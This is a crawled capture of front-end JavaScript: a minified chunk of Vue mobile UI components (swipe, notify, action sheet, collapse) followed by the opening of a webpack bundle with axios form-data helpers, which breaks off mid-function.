e.stopPropagation()};function p(e,t){("boolean"!==typeof e.cancelable||e.cancelable)&&e.preventDefault(),t&&v(e)}function m(e){var t=(0,o.R1)(e);if(!t)return!1;var n=window.getComputedStyle(t),r="none"===n.display,a=null===t.offsetParent&&"fixed"!==n.position;return r||a}var g=(0,r.lW)(),b=g.width,h=g.height},90603:(e,t,n)=>{"use strict";n(16647),n(54259),n(81125)},90667:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>w,te:()=>y});var r=n(78676),o=(n(52675),n(89463),n(28706),n(33771),n(51629),n(62062),n(59089),n(18111),n(7588),n(61701),n(9868),n(26099),n(23500),n(76031),n(56768)),a=n(71798),i=n(86370),u=n(90240),l=n(35828),c=n(97905),s=n(46591),f=n(24390),d=n(66145),v=n(58957),p=(0,l.YX)("swipe"),m=(0,r.A)(p,2),g=m[0],b=m[1],h={loop:i.Rd,width:i.VQ,height:i.VQ,vertical:Boolean,autoplay:(0,i.TU)(0),duration:(0,i.TU)(500),touchable:i.Rd,lazyRender:Boolean,initialSwipe:(0,i.TU)(0),indicatorColor:String,showIndicators:i.Rd,stopPropagation:i.Rd},y=Symbol(g),w=(0,o.pM)({name:g,props:h,emits:["change","dragStart","dragEnd"],setup:function(e,t){var n,r,i=t.emit,l=t.slots,p=(0,a.KR)(),m=(0,a.KR)(),g=(0,a.Kh)({rect:null,width:0,height:0,offset:0,active:0,swiping:!1}),h=!1,w=(0,f.P)(),O=(0,s.Py)(y),P=O.children,x=O.linkChildren,S=(0,o.EW)(function(){return P.length}),k=(0,o.EW)(function(){return g[e.vertical?"height":"width"]}),C=(0,o.EW)(function(){return e.vertical?w.deltaY.value:w.deltaX.value}),j=(0,o.EW)(function(){if(g.rect){var t=e.vertical?g.rect.height:g.rect.width;return t-k.value*S.value}return 0}),B=(0,o.EW)(function(){return k.value?Math.ceil(Math.abs(j.value)/k.value):S.value}),T=(0,o.EW)(function(){return S.value*k.value}),F=(0,o.EW)(function(){return(g.active+S.value)%S.value}),A=(0,o.EW)(function(){var t=e.vertical?"vertical":"horizontal";return w.direction.value===t}),I=(0,o.EW)(function(){var t={transitionDuration:"".concat(g.swiping?0:e.duration,"ms"),transform:"translate".concat(e.vertical?"Y":"X","(").concat(+g.offset.toFixed(2),"px)")};if(k.value){var n=e.vertical?"height":"width",r=e.vertical?"width":"height";t[n]="".concat(T.value,"px"),t[r]=e[r]?"".concat(e[r],"px"):""}return t}),R=function(t){var n=g.active;return t?e.loop?(0,c.qE)(n+t,-1,S.value):(0,c.qE)(n+t,0,B.value):n},E=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=t*k.value;e.loop||(r=Math.min(r,-j.value));var o=n-r;return e.loop||(o=(0,c.qE)(o,j.value,0)),o},V=function(t){var n=t.pace,r=void 0===n?0:n,o=t.offset,a=void 0===o?0:o,u=t.emitChange;if(!(S.value<=1)){var l=g.active,c=R(r),s=E(c,a);if(e.loop){if(P[0]&&s!==j.value){var f=s<j.value;P[0].setOffset(f?T.value:0)}if(P[S.value-1]&&0!==s){var d=s>0;P[S.value-1].setOffset(d?-T.value:0)}}g.active=c,g.offset=s,u&&c!==l&&i("change",F.value)}},z=function(){g.swiping=!0,g.active<=-1?V({pace:S.value}):g.active>=S.value&&V({pace:-S.value})},M=function(){z(),w.reset(),(0,s.r7)(function(){g.swiping=!1,V({pace:-1,emitChange:!0})})},D=function(){z(),w.reset(),(0,s.r7)(function(){g.swiping=!1,V({pace:1,emitChange:!0})})},N=function(){return clearTimeout(n)},_=function(){N(),+e.autoplay>0&&S.value>1&&(n=setTimeout(function(){D(),_()},+e.autoplay))},Y=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:+e.initialSwipe;if(p.value){var n=function(){var n,r;if(!(0,u.dK)(p)){var o={width:p.value.offsetWidth,height:p.value.offsetHeight};g.rect=o,g.width=+(null!=(n=e.width)?n:o.width),g.height=+(null!=(r=e.height)?r:o.height)}S.value&&(t=Math.min(S.value-1,t),-1===t&&(t=S.value-1)),g.active=t,g.swiping=!0,g.offset=E(t),P.forEach(function(e){e.setOffset(0)}),_()};(0,u.dK)(p)?(0,o.dY)().then(n):n()}},X=function(){return Y(g.active)},L=function(t){!e.touchable||t.touches.length>1||(w.start(t),h=!1,r=Date.now(),N(),z())},W=function(t){if(e.touchable&&g.swiping&&(w.move(t),A.value)){var n=!e.loop&&(0===g.active&&C.value>0||g.active===S.value-1&&C.value<0);n||((0,u.wo)(t,e.stopPropagation),V({offset:C.value}),h||(i("dragStart",{index:F.value}),h=!0))}},K=function(){if(e.touchable&&g.swiping){var t=Date.now()-r,n=C.value/t,o=Math.abs(n)>.25||Math.abs(C.value)>k.value/2;if(o&&A.value){var a=e.vertical?w.offsetY.value:w.offsetX.value,u=0;u=e.loop?a>0?C.value>0?-1:1:0:-Math[C.value>0?"ceil":"floor"](C.value/k.value),V({pace:u,emitChange:!0})}else C.value&&V({pace:0});h=!1,g.swiping=!1,i("dragEnd",{index:F.value}),_()}},U=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};z(),w.reset(),(0,s.r7)(function(){var r;r=e.loop&&t===S.value?0===g.active?0:t:t%S.value,n.immediate?(0,s.r7)(function(){g.swiping=!1}):g.swiping=!1,V({pace:r-g.active,emitChange:!0})})},$=function(t,n){var r=n===F.value,a=r?{backgroundColor:e.indicatorColor}:void 0;return(0,o.bF)("i",{style:a,class:b("indicator",{active:r})},null)},G=function(){return l.indicator?l.indicator({active:F.value,total:S.value}):e.showIndicators&&S.value>1?(0,o.bF)("div",{class:b("indicators",{vertical:e.vertical})},[Array(S.value).fill("").map($)]):void 0};return(0,d.c)({prev:M,next:D,state:g,resize:X,swipeTo:U}),x({size:k,props:e,count:S,activeIndicator:F}),(0,o.wB)(function(){return e.initialSwipe},function(e){return Y(+e)}),(0,o.wB)(S,function(){return Y(g.active)}),(0,o.wB)(function(){return e.autoplay},_),(0,o.wB)([u.Xw,u.C7,function(){return e.width},function(){return e.height}],X),(0,o.wB)((0,s.TU)(),function(e){"visible"===e?_():N()}),(0,o.sV)(Y),(0,o.n)(function(){return Y(g.active)}),(0,v.V)(function(){return Y(g.active)}),(0,o.Y4)(N),(0,o.xo)(N),(0,s.ML)("touchmove",W,{target:m}),function(){var t;return(0,o.bF)("div",{ref:p,class:b()},[(0,o.bF)("div",{ref:m,style:I.value,class:b("track",{vertical:e.vertical}),onTouchstartPassive:L,onTouchend:K,onTouchcancel:K},[null==(t=l["default"])?void 0:t.call(l)]),G()])}}})},90949:()=>{},90968:(e,t,n)=>{"use strict";n.d(t,{a:()=>a});var r=n(56768),o=n(71798);function a(e){var t=(0,o.KR)(!1);return(0,r.wB)(e,function(e){e&&(t.value=e)},{immediate:!0}),function(e){return function(){return t.value?e():null}}}},91264:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(72712),n(18111),n(18237),n(84185),n(83851),n(1480),n(26099);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};function v(e,t){return e.reduce(function(e,n){return Math.abs(e-t)<Math.abs(n-t)?e:n})}c(d,{closest:function(){return v}}),e.exports=f(d)},92626:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(14323)},93689:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(62010),n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{withInstall:function(){return p}}),e.exports=f(d);var v=n(74472);function p(e){return e.install=function(t){var n=e.name;n&&(t.component(n,e),t.component((0,v.camelize)("-".concat(n)),e))},e}},93934:(e,t,n)=>{"use strict";n.d(t,{Bg:()=>k});n(76031);var r,o,a=n(56768),i=n(28442),u=n(74473),l=n(78676),c=n(35828),s=n(86370),f=n(21274),d=n(97684),v=(0,c.YX)("notify"),p=(0,l.A)(v,2),m=p[0],g=p[1],b=["lockScroll","position","show","teleport","zIndex"],h=(0,i.X$)({},d.C,{type:(0,s.Ts)("danger"),color:String,message:s.VQ,position:(0,s.Ts)("top"),className:s.E9,background:String,lockScroll:Boolean}),y=(0,a.pM)({name:m,props:h,emits:["update:show"],setup:function(e,t){var n=t.emit,r=t.slots,o=function(e){return n("update:show",e)};return function(){return(0,a.bF)(f.zD,(0,a.v6)({class:[g([e.type]),e.className],style:{color:e.color,background:e.background},overlay:!1,duration:.2,"onUpdate:show":o},(0,i.Up)(e,b)),{default:function(){return[r["default"]?r["default"]():e.message]}})}}}),w=function(e){return(0,i.Gv)(e)?e:{message:e}};function O(){var e=(0,u.b)({setup:function(){var e=(0,u.T)(),t=e.state,n=e.toggle;return function(){return(0,a.bF)(y,(0,a.v6)(t,{"onUpdate:show":n}),null)}}});o=e.instance}var P=function(){return{type:"danger",color:void 0,message:"",onClose:void 0,onClick:void 0,onOpened:void 0,duration:3e3,position:void 0,className:"",lockScroll:!1,background:void 0}},x=P(),S=function(){o&&o.toggle(!1)};function k(e){if(i.M)return o||O(),e=(0,i.X$)({},x,w(e)),o.open(e),clearTimeout(r),e.duration>0&&(r=setTimeout(S,e.duration)),o}},94359:(e,t,n)=>{"use strict";n.d(t,{Kt:()=>x});var r=n(4726),o=n(23772),a=n(78676),i=(n(87745),n(56768)),u=n(71798),l=n(35828),c=n(86370),s=n(28442),f=n(97905),d=n(54612),v=n(41358),p=n(90240),m=n(46591),g=n(66145),b=(0,l.YX)("index-anchor"),h=(0,a.A)(b,2),y=h[0],w=h[1],O={index:c.VQ},P=(0,i.pM)({name:y,props:O,setup:function(e,t){var n=t.slots,r=(0,u.Kh)({top:0,left:null,rect:{top:0,height:0},width:null,active:!1}),a=(0,u.KR)(),l=(0,m.cJ)(v.DD),c=l.parent;if(c){var b=function(){return r.active&&c.props.sticky},h=(0,i.EW)(function(){var e=c.props,t=e.zIndex,n=e.highlightColor;if(b())return(0,s.X$)((0,f.AO)(t),{left:r.left?"".concat(r.left,"px"):void 0,width:r.width?"".concat(r.width,"px"):void 0,transform:r.top?"translate3d(0, ".concat(r.top,"px, 0)"):void 0,color:n})}),y=function(e,t){var n=(0,m.yD)(a);return r.rect.height=n.height,e===window||e===document.body?r.rect.top=n.top+(0,p.Td)():r.rect.top=n.top+(0,p.hY)(e)-t.top,r.rect};return(0,g.c)({state:r,getRect:y}),function(){var t=b();return(0,i.bF)("div",{ref:a,style:{height:t?"".concat(r.rect.height,"px"):void 0}},[(0,i.bF)("div",{style:h.value,class:[w({sticky:t}),(0,o.A)({},d.n_,t)]},[n["default"]?n["default"]():e.index])])}}}}),x=(0,r.G)(P)},94397:(e,t,n)=>{"use strict";n.d(t,{h:()=>c});var r=n(56768),o=(n(76031),n(46591)),a=n(71798),i=n(90240),u=n(58957),l=function(e,t){var n=(0,a.KR)(),l=function(){n.value=(0,o.yD)(e).height};return(0,r.sV)(function(){if((0,r.dY)(l),t)for(var e=1;e<=3;e++)setTimeout(l,100*e)}),(0,u.V)(function(){return(0,r.dY)(l)}),(0,r.wB)([i.Xw,i.C7],l),n};function c(e,t){var n=l(e,!0);return function(e){return(0,r.bF)("div",{class:t("placeholder"),style:{height:n.value?"".concat(n.value,"px"):void 0}},[e()])}}},94548:(e,t,n)=>{"use strict";n.d(t,{aI:()=>o,lq:()=>i,wE:()=>a});n(27495),n(25440);var r=n(56768),o={to:[String,Object],url:String,replace:Boolean};function a(e){var t=e.to,n=e.url,r=e.replace,o=e.$router;t&&o?o[r?"replace":"push"](t):n&&(r?location.replace(n):location.href=n)}function i(){var e=(0,r.nI)().proxy;return function(){return a(e)}}},94790:(e,t,n)=>{"use strict";n.d(t,{Ee:()=>P});var r=n(4726),o=n(59258),a=n(78676),i=(n(52675),n(89463),n(28706),n(62062),n(62010),n(18111),n(61701),n(26099),n(56768)),u=n(35828),l=n(28442),c=n(86370),s=n(54612),f=n(45632),d=n(21274),v=n(2094),p=n(97684),m=(0,u.YX)("action-sheet"),g=(0,a.A)(m,2),b=g[0],h=g[1],y=(0,l.X$)({},p.C,{title:String,round:c.Rd,actions:(0,c.zj)(),closeIcon:(0,c.Ts)("cross"),closeable:c.Rd,cancelText:String,description:String,closeOnPopstate:c.Rd,closeOnClickAction:Boolean,safeAreaInsetBottom:c.Rd}),w=[].concat((0,o.A)(p.r),["round","closeOnPopstate","safeAreaInsetBottom"]),O=(0,i.pM)({name:b,props:y,emits:["select","cancel","update:show"],setup:function(e,t){var n=t.slots,r=t.emit,o=function(e){return r("update:show",e)},a=function(){o(!1),r("cancel")},u=function(){if(e.title)return(0,i.bF)("div",{class:h("header")},[e.title,e.closeable&&(0,i.bF)(f.In,{name:e.closeIcon,class:[h("close"),s.Dk],onClick:a},null)])},c=function(){if(n.cancel||e.cancelText)return[(0,i.bF)("div",{class:h("gap")},null),(0,i.bF)("button",{type:"button",class:h("cancel"),onClick:a},[n.cancel?n.cancel():e.cancelText])]},p=function(e){if(e.icon)return(0,i.bF)(f.In,{class:h("item-icon"),name:e.icon},null)},m=function(e,t){return e.loading?(0,i.bF)(v.Rh,{class:h("loading-icon")},null):n.action?n.action({action:e,index:t}):[(0,i.bF)("span",{class:h("name")},[e.name]),e.subname&&(0,i.bF)("div",{class:h("subname")},[e.subname])]},g=function(t,n){var a=t.color,u=t.loading,l=t.callback,c=t.disabled,s=t.className,f=function(){c||u||(l&&l(t),e.closeOnClickAction&&o(!1),(0,i.dY)(function(){return r("select",t,n)}))};return(0,i.bF)("button",{type:"button",style:{color:a},class:[h("item",{loading:u,disabled:c}),s],onClick:f},[p(t),m(t,n)])},b=function(){if(e.description||n.description){var t=n.description?n.description():e.description;return(0,i.bF)("div",{class:h("description")},[t])}};return function(){return(0,i.bF)(d.zD,(0,i.v6)({class:h(),position:"bottom","onUpdate:show":o},(0,l.Up)(e,w)),{default:function(){var t;return[u(),b(),(0,i.bF)("div",{class:h("content")},[e.actions.map(g),null==(t=n["default"])?void 0:t.call(n)]),c()]}})}}}),P=(0,r.G)(O)},94954:(e,t,n)=>{"use strict";n.d(t,{SD:()=>a});var r=n(4726),o=n(98267),a=(0,r.G)(o.Ay)},95995:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>m,d1:()=>v});var r=n(23772),o=n(78676),a=(n(52675),n(89463),n(51629),n(64346),n(44114),n(18111),n(7588),n(2892),n(26099),n(23500),n(56768)),i=n(86370),u=n(35828),l=n(46591),c=(0,u.YX)("row"),s=(0,o.A)(c,2),f=s[0],d=s[1],v=Symbol(f),p={tag:(0,i.Ts)("div"),wrap:i.Rd,align:String,gutter:{type:[String,Number,Array],default:0},justify:String},m=(0,a.pM)({name:f,props:p,setup:function(e,t){var n=t.slots,o=(0,l.Py)(v),i=o.children,u=o.linkChildren,c=(0,a.EW)(function(){var e=[[]],t=0;return i.forEach(function(n,r){t+=Number(n.span),t>24?(e.push([r]),t-=24):e[e.length-1].push(r)}),e}),s=(0,a.EW)(function(){var t=0;t=Array.isArray(e.gutter)?Number(e.gutter[0])||0:Number(e.gutter);var n=[];return t?(c.value.forEach(function(e){var r=t*(e.length-1)/e.length;e.forEach(function(e,o){if(0===o)n.push({right:r});else{var a=t-n[e-1].right,i=r-a;n.push({left:a,right:i})}})}),n):n}),f=(0,a.EW)(function(){var t=e.gutter,n=[];if(Array.isArray(t)&&t.length>1){var r=Number(t[1])||0;if(r<=0)return n;c.value.forEach(function(e,t){t!==c.value.length-1&&e.forEach(function(){n.push({bottom:r})})})}return n});return u({spaces:s,verticalSpaces:f}),function(){var t=e.tag,o=e.wrap,i=e.align,u=e.justify;return(0,a.bF)(t,{class:d((0,r.A)((0,r.A)((0,r.A)({},"align-".concat(i),i),"justify-".concat(u),u),"nowrap",!o))},{default:function(){var e;return[null==(e=n["default"])?void 0:e.call(n)]}})}}})},96987:(e,t,n)=>{"use strict";n.d(t,{mi:()=>a});var r=n(4726),o=n(41358),a=(0,r.G)(o.Ay)},97540:(e,t,n)=>{"use strict";n(16647)},97582:()=>{},97684:(e,t,n)=>{"use strict";n.d(t,{C:()=>o,r:()=>a});n(79432);var r=n(86370),o={show:Boolean,zIndex:r.VQ,overlay:r.Rd,duration:r.VQ,teleport:[String,Object],lockScroll:r.Rd,lazyRender:r.Rd,beforeClose:Function,overlayProps:Object,overlayStyle:Object,overlayClass:r.E9,transitionAppear:Boolean,closeOnClickOverlay:r.Rd},a=Object.keys(o)},97905:(e,t,n)=>{"use strict";n.d(t,{AO:()=>l,LF:()=>O,PT:()=>m,S7:()=>v,ZV:()=>w,_V:()=>i,au:()=>b,kW:()=>g,qE:()=>h,vE:()=>u});n(74423),n(25276),n(64346),n(34782),n(78459),n(27495),n(21699),n(25440);var r,o=n(28442),a=n(90240);function i(e){if((0,o.C8)(e))return(0,o.kf)(e)?"".concat(e,"px"):String(e)}function u(e){if((0,o.C8)(e)){if(Array.isArray(e))return{width:i(e[0]),height:i(e[1])};var t=i(e);return{width:t,height:t}}}function l(e){var t={};return void 0!==e&&(t.zIndex=+e),t}function c(){if(!r){var e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;r=parseFloat(t)}return r}function s(e){return e=e.replace(/rem/g,""),+e*c()}function f(e){return e=e.replace(/vw/g,""),+e*a.Xw.value/100}function d(e){return e=e.replace(/vh/g,""),+e*a.C7.value/100}function v(e){if("number"===typeof e)return e;if(o.M){if(e.includes("rem"))return s(e);if(e.includes("vw"))return f(e);if(e.includes("vh"))return d(e)}return parseFloat(e)}var p=/-(\w)/g,m=function(e){return e.replace(p,function(e,t){return t.toUpperCase()})},g=function(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,"")};function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=e+"";while(n.length<t)n="0"+n;return n}var h=function(e,t,n){return Math.min(Math.max(e,t),n)};function y(e,t,n){var r=e.indexOf(t);return-1===r?e:"-"===t&&0!==r?e.slice(0,r):e.slice(0,r+1)+e.slice(r).replace(n,"")}function w(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];e=t?y(e,".",/\./g):e.split(".")[0],e=n?y(e,"-",/-/g):e.replace(/-/,"");var r=t?/[^-0-9.]/g:/[^-0-9]/g;return e.replace(r,"")}function O(e,t){var n=Math.pow(10,10);return Math.round((e+t)*n)/n}},98267:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>b,Qg:()=>m});var r=n(23772),o=n(78676),a=(n(52675),n(89463),n(28706),n(2008),n(74423),n(64346),n(62062),n(18111),n(22489),n(61701),n(2892),n(26099),n(21699),n(56768)),i=n(86370),u=n(35828),l=n(54612),c=n(46591),s=n(66145),f=(0,u.YX)("collapse"),d=(0,o.A)(f,2),v=d[0],p=d[1],m=Symbol(v),g={border:i.Rd,accordion:Boolean,modelValue:{type:[String,Number,Array],default:""}};var b=(0,a.pM)({name:v,props:g,emits:["change","update:modelValue"],setup:function(e,t){var n=t.emit,o=t.slots,i=(0,c.Py)(m),u=i.linkChildren,f=i.children,d=function(e){n("change",e),n("update:modelValue",e)},v=function(t,n){var r=e.accordion,o=e.modelValue;d(r?t===o?"":t:n?o.concat(t):o.filter(function(e){return e!==t}))},g=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!e.accordion){"boolean"===typeof t&&(t={expanded:t});var n=t,r=n.expanded,o=n.skipDisabled,a=f.filter(function(e){return e.disabled&&o?e.expanded.value:null!=r?r:!e.expanded.value}),i=a.map(function(e){return e.itemName.value});d(i)}},b=function(t){var n=e.accordion,r=e.modelValue;return n?r===t:r.includes(t)};return(0,s.c)({toggleAll:g}),u({toggle:v,isExpanded:b}),function(){var t;return(0,a.bF)("div",{class:[p(),(0,r.A)({},l.pT,e.border)]},[null==(t=o["default"])?void 0:t.call(o)])}}})},99134:(e,t,n)=>{"use strict";n.d(t,{C:()=>i});var r=n(28442),o=n(56768),a=n(46591);function i(e,t){if(r.M&&window.IntersectionObserver){var n=new IntersectionObserver(function(e){t(e[0].intersectionRatio>0)},{root:document.body}),i=function(){e.value&&n.observe(e.value)},u=function(){e.value&&n.unobserve(e.value)};(0,o.Y4)(u),(0,o.xo)(u),(0,a.kz)(i)}}},99495:(e,t,n)=>{"use strict";n(16647),n(54259)}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.onekckw.com/modules/custom/funnelexec/js/funnelexec.js?t5wu24
body_size: 49555
content:
  /*/ (() => { // webpackBootstrap
/*/ 	"use strict";
/*/ 	var __webpack_modules__ = ({

/***/ 139:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _helpers_AxiosURLSearchParams_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(5267);



/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (typeof URLSearchParams !== 'undefined' ? URLSearchParams : _helpers_AxiosURLSearchParams_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A);


/***/ }),

/***/ 605:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ spread)
/* harmony export */ });


/**
 * Syntactic sugar for invoking a function and expanding an array for arguments.
 *
 * Common use case would be to use `Function.prototype.apply`.
 *
 *  ```js
 *  function f(x, y, z) {}
 *  var args = [1, 2, 3];
 *  f.apply(null, args);
 *  ```
 *
 * With `spread` this example can be re-written.
 *
 *  ```js
 *  spread(function(x, y, z) {})([1, 2, 3]);
 *  ```
 *
 * @param {Function} callback
 *
 * @returns {Function}
 */
function spread(callback) {
  return function wrap(arr) {
    return callback.apply(null, arr);
  };
}


/***/ }),

/***/ 665:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);
/* harmony import */ var _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(4062);
/* harmony import */ var _platform_node_classes_FormData_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(3119);




// temporary hotfix to avoid circular references until AxiosURLSearchParams is refactored


/**
 * Determines if the given thing is a array or js object.
 *
 * @param {string} thing - The object or array to be visited.
 *
 * @returns {boolean}
 */
function isVisitable(thing) {
  return _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isPlainObject(thing) || _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(thing);
}

/**
 * It removes the brackets from the end of a string
 *
 * @param {string} key - The key of the parameter.
 *
 * @returns {string} the key without the brackets.
 */
function removeBrackets(key) {
  return _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.endsWith(key, '[]') ? key.slice(0, -2) : key;
}

/**
 * It takes a path, a key, and a boolean, and returns a string
 *
 * @param {string} path - The path to the current key.
 * @param {string} key - The key of the current object being iterated over.
 * @param {string} dots - If true, the key will be rendered with dots instead of brackets.
 *
 * @returns {string} The path to the current key.
 */
function renderKey(path, key, dots) {
  if (!path) return key;
  return path.concat(key).map(function each(token, i) {
    // eslint-disable-next-line no-param-reassign
    token = removeBrackets(token);
    return !dots && i ? '[' + token + ']' : token;
  }).join(dots ? '.' : '');
}

/**
 * If the array is an array and none of its elements are visitable, then it's a flat array.
 *
 * @param {Array<any>} arr - The array to check
 *
 * @returns {boolean}
 */
function isFlatArray(arr) {
  return _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(arr) && !arr.some(isVisitable);
}

const predicates = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.toFlatObject(_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A, {}, null, function filter(prop) {
  return /^is[A-Z]/.test(prop);
});

/**
 * Convert a data object to FormData
 *
 * @param {Object} obj
 * @param {?Object} [formData]
 * @param {?Object} [options]
 * @param {Function} [options.visitor]
 * @param {Boolean} [options.metaTokens = true]
 * @param {Boolean} [options.dots = false]
 * @param {?Boolean} [options.indexes = false]
 *
 * @returns {Object}
 **/

/**
 * It converts an object into a FormData object
 *
 * @param {Object<any, any>} obj - The object to convert to form data.
 * @param {string} formData - The FormData object to append to.
 * @param {Object<string, any>} options
 *
 * @returns
 */
function toFormData(obj, formData, options) {
  if (!_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isObject(obj)) {
    throw new TypeError('target must be an object');
  }

  // eslint-disable-next-line no-param-reassign
  formData = formData || new (_platform_node_classes_FormData_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A || FormData)();

  // eslint-disable-next-line no-param-reassign
  options = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.toFlatObject(options, {
    metaTokens: true,
    dots: false,
    indexes: false
  }, false, function defined(option, source) {
    // eslint-disable-next-line no-eq-null,eqeqeq
    return !_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isUndefined(source[option]);
  });

  const metaTokens = options.metaTokens;
  // eslint-disable-next-line no-use-before-define
  const visitor = options.visitor || defaultVisitor;
  const dots = options.dots;
  const indexes = options.indexes;
  const _Blob = options.Blob || typeof Blob !== 'undefined' && Blob;
  const useBlob = _Blob && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isSpecCompliantForm(formData);

  if (!_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFunction(visitor)) {
    throw new TypeError('visitor must be a function');
  }

  function convertValue(value) {
    if (value === null) return '';

    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isDate(value)) {
      return value.toISOString();
    }

    if (!useBlob && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isBlob(value)) {
      throw new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A('Blob is not supported. Use a Buffer instead.');
    }

    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArrayBuffer(value) || _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isTypedArray(value)) {
      return useBlob && typeof Blob === 'function' ? new Blob([value]) : Buffer.from(value);
    }

    return value;
  }

  /**
   * Default visitor.
   *
   * @param {*} value
   * @param {String|Number} key
   * @param {Array<String|Number>} path
   * @this {FormData}
   *
   * @returns {boolean} return true to visit the each prop of the value recursively
   */
  function defaultVisitor(value, key, path) {
    let arr = value;

    if (value && !path && typeof value === 'object') {
      if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.endsWith(key, '{}')) {
        // eslint-disable-next-line no-param-reassign
        key = metaTokens ? key : key.slice(0, -2);
        // eslint-disable-next-line no-param-reassign
        value = JSON.stringify(value);
      } else if (
        (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(value) && isFlatArray(value)) ||
        ((_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFileList(value) || _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.endsWith(key, '[]')) && (arr = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.toArray(value))
        )) {
        // eslint-disable-next-line no-param-reassign
        key = removeBrackets(key);

        arr.forEach(function each(el, index) {
          !(_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isUndefined(el) || el === null) && formData.append(
            // eslint-disable-next-line no-nested-ternary
            indexes === true ? renderKey([key], index, dots) : (indexes === null ? key : key + '[]'),
            convertValue(el)
          );
        });
        return false;
      }
    }

    if (isVisitable(value)) {
      return true;
    }

    formData.append(renderKey(path, key, dots), convertValue(value));

    return false;
  }

  const stack = [];

  const exposedHelpers = Object.assign(predicates, {
    defaultVisitor,
    convertValue,
    isVisitable
  });

  function build(value, path) {
    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isUndefined(value)) return;

    if (stack.indexOf(value) !== -1) {
      throw Error('Circular reference detected in ' + path.join('.'));
    }

    stack.push(value);

    _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.forEach(value, function each(el, key) {
      const result = !(_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isUndefined(el) || el === null) && visitor.call(
